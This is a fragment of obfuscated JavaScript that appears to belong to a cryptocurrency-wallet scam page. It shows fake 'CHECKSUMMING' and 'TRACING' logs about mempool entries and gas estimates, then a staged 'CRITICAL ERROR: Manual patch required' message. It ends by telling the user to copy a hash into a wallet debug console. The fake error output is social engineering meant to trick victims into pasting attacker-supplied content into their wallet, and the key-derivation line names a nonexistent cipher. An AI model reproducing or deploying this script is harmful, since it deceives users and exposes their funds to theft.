
Key({name:"AES-GCM",salt:new Uint8Array(2
2)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x86417
2a8 inside Background connection unresponsi
ve");

  console.error("CRITICAL ERROR: Manual pat
ch required for Background connection unres
ponsive");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);